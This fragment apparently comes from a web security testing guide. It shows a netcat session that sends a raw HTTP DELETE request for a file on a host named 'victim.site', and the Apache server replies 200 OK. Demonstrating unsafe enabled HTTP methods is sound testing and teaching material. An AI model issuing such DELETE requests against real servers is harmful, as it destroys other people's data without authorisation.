 $ nc victim.site 80
DELETE /path/to/resource.txt HTTP/1.0
HTTP/1.1 200 OK
Date: Tue, 27 Jan 2015 13:37:19 GMT
Server: Apache/2.2.22 (Debian)
Vary: Accept-Encoding
Connection: close